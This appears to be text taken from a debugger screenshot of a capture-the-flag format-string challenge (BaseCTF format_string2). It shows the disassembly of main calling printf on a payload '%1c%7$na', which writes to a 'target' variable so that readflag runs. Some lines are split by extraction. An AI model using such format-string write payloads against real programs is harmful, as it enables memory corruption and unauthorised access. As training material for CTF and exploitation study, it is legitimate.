 baota@baota: ~/桌面/PwnFile/BaseCTF2/format_string2
↓
0x4013bd <main+65> lea rax, [rbp - 0x110] RAX => 0x7ffe77f5
760 ◂— 0x616e243725633125 ('%1c%7$na')
0x4013c4 <main+72> mov rdi, rax RDI => 0x7ffe77f5
760 ◂— 0x616e243725633125 ('%1c%7$na')
0x4013c7 <main+75> mov eax, 0 EAX => 0
► 0x4013cc <main+80> call printf@plt <printf@plt>
format: 0x7ffe77f5b760 ◂— 0x616e243725633125 ('%1c%7$na')
vararg: 0x7ffe77f5b760 ◂— 0x616e243725633125 ('%1c%7$na')
0x4013d1 <main+85> mov rax, qword ptr [rip + 0x2cd8] RAX, [
arget]
0x4013d8 <main+92> test rax, rax
0x4013db <main+95> je main+107 <main+107>
0x4013dd <main+97> mov eax, 0 EAX =>
0
0x4013e2 <main+102> call readflag <readflag>
[ STACK ]
00:0000│ rdi rsi rsp 0x7ffe77f5b760 ◂— 0x616e243725633125 ('%1c%7$na')
01:0008│-108 0x7ffe77f5b768 —▸ 0x4040b0 (target) ◂— 0
02:0010│-100 0x7ffe77f5b770 ◂— 0xa /* '\n' */